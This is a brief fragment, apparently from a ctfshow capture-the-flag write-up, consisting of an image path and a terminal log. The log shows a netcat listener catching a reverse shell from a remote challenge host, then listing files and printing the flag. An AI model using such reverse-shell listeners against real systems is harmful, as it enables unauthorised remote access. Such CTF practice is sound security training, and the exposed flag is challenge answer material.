 [root@izbp1cgapoh59uv9swxmqcz netcat]# nc -lvvn -p 9001
Listening on any address 9001 (etlservicemgr)
Connection from 49.235.148.38:37785
ls
app
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat flag
ctfshow{f43d43df-8a00-49d2-9895-def9c4430ca8}